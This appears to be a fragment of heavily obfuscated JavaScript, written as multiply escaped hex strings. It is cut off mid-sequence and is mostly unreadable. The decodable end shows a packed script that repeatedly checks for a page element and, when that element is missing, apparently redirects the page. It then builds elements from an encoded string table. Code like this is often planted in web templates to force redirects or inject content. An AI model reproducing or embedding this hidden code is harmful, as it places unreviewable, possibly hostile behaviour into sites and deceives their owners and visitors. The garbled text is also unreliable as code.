\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5a\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x5d\x3b\x24\x28\x31\x73\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x31\x68\x28\x29\x7b\x32\x47\x28\x31\x68\x28\x29\x7b\x42\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x31\x45\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x32\x75\x29\x7d\x29\x3b\x31\x45\x5b\x61\x5b\x36\x5d\x5d\x3d\x31\x68\x28\x29\x7b\x45\x20\x55\x3d\x31\x73\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x55\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x5d\x29\x3b\x55\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x30\x5d\x2c\x61\x5b\x31\x31\x5d\x29\x3b\x55\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x